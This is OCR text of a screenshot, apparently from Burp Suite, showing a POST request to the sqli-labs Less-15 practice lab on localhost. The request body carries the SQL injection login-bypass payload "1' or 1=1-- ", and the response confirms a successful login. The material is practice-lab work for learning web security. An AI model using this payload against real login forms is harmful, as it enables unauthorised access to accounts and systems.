 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-15/HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent Mozilla/5.0(Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
5 Accept-Language
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding gzip, deflate
7 Content-Type application/x-www-form-urlencoded
8 Content-Length 46
9 Origin: http://127.0.0.1
0 Connection close
1 Referer: http://127.0.0.1/sqli-labs/Less-15/
2 Upgrade-Insecure-Requests1
3 Sec-Fetch-Dest document
4 Sec-Fetch-Mode navigate
5 Sec-Fetch-Site same-origin
6 Sec-Fetch-User ?1
7
8 uname=1' or 1=1-- &passwd=123456&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SUCCESSFU
LOGGED I